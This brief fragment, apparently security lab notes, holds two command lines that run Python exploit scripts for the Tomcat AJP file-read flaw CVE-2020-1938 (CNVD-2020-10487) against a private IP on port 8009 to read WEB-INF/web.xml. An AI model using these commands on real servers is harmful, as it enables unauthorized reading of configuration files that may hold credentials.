 # CVE-2020-1938 python2 CVE-2020-1938.py -p 8009 -f /WEB-INF/web.xml 192.168.2.129 # CNVD-2020-10487-Tomcat-Ajp-lfi python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.2.129 -p 8009 -f WEB-INF/web.xml